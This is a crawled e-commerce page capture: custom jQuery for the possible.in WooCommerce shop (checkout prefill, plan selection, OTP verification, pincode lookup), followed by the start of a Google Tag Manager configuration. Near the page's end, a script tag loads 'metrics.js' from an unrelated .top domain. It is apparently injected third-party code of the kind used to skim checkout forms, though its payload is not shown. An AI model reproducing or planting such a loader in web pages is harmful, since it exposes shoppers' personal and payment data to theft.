    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-25 00:07:47 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 183744
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 